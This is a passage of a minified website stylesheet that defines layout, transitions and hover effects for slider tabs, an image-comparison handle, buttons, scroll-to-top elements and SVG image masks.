.flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, 